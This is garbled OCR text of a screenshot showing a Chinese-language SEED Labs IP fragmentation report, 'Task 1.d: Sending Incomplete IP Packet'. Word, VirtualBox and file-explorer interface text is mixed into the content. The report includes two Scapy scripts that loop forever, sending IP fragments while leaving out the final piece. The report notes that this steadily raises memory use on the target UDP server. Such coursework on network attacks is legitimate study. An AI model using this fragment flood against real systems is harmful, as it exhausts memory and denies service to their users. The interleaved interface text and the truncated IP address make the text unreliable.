 lab3-report.doc (受保护的视图) - Word
XR Z
XZ
文件
主页
lab3-report (1).docx (受保护的视图)
SEED [正在运行] - Oracle VM VirtualBox
文件 开始 插入 设计 布局 引用 邮件 审阅 视图
管理 控制 视图 热键 设备 帮助
受保护的视图 请注意 - 来自 Internet 的文件可能包含病毒。除
护视图中比较安全。
root@VM: /home/seed
En
2:22 AM
快速访问
桌面
下载
文档
图片
xunlei
屏幕截图
网络安全
下载的垃
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘
新加卷 (
本地磁盘
网络
34 个项目
Task 1.d: Sending Incomplete IP Packet
代码如下：
#!/usr/bin/python3
from scapy.all import *
i=0
while (1):
ip = IP(src="192.168.106.3", dst="192.168.1
ip.id = 1000+i
ip.frag = 0
ip.flags = 1
udp = UDP(sport=7070, dport=9090)
udp.len = 96
payload = 'A' * 32
pkt = ip/udp/payload
pkt[UDP].checksum = 0
send(pkt, verbose=0)
ip.frag = 8
ip.flags = 0
pkt = ip/payload
send(pkt, verbose=0)
i=i+1
可以发现，充当 UDP 服务器的虚拟机内存占用不断升
第
第 7 页，共 7 页 527 个字
100%
#!/usr/bin/python3
from scapy.all import *
i=0
while (1):
ip=IP(src="10.19.108.1",dst="10.19.109.2")
ip.id=1000
ip.frag=0
ip.flags=1
udp=UDP(sport=7070,dport=9090)
udp.len=96
payload='A'*32
pkt=ip/udp/payload
pkt[UDP].checksum=0
send(pkt,verbose=0)
ip.frag=4
pkt=ip/payload
-- INSERT -- 1,17 Top
Right Ctrl
英 拼 14:22